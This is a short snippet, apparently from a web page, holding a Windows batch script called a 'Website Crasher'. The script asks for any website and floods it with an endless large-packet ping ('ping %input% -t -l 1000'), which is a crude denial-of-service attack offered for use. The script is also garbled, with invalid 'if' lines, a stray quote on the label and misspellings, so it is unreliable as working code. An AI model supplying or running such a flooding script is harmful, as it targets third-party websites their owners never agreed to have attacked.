 Websote crasher script ':A @echo off Title Website Crasher color 0e echo Enter the website you would like to crash set input= set /p input= Enter your Website here: if %input%==goto A if NOT B echo Processing Your request ping localhost>nul echo To end Crashing press CTRL + C ping localhost>nul cls echo ---------------------------------------------------------------------- echo Now Crashing Website...DO NOT CLOSE THIS BOX!! PRESS CRTL + C TO END!! echo ---------------------------------------------------------------------- ping %input% -t -l 1000